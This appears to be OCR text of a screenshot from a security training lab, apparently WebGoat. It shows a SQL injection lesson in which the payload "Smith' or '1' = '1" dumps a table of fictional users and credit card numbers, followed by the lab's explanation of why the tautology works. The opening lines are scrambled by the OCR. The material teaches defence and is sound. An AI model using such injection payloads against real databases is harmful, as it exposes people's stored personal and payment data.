 SELECT *
FROM
user_data
WHERE
first_name Smith or 1 = 1 ' Get Account Info
= 'John'
AND
last_name
= '
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true
(The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will
always evaluate to true, no matter what came before it.